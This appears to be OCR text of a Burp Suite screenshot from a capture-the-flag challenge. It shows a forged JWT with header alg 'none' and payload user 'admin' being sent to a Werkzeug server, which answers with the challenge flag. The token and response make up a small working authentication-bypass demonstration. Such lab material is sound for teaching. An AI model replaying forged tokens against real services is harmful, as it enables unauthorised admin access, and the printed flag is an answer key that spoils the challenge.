 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1 × 2 × 3 × +
Send Cancel < >
Update is ready to install
Restart Burp Later More info
Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4ifQ.5u3k4 ...
Serialized JWT
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4ifQ.5u3k4tt-6-mgdsSdrj3D-QsRblOZuriFdz9SJtZJlMk
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "none",
"typ": "JWT"
}
Format JSON
Compact JSON
Payload
{
"user": "admin"
}
Format JSON
Compact JSON
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Sat, 20 Jul 2024 16:34:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 82
6 Connection: close
7
8 Here is your flag: b'CHH{jwT_AlG_NONe_COnFuSiON_23bd2a5275d24111673255c45a361914}'
Inspector
Selection 61 (0x3d)
Selected text
CHH{jwT_AlG_NONe_COnFuSiON_2
3bd2a5275d24111673255c45a361
914}'
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 5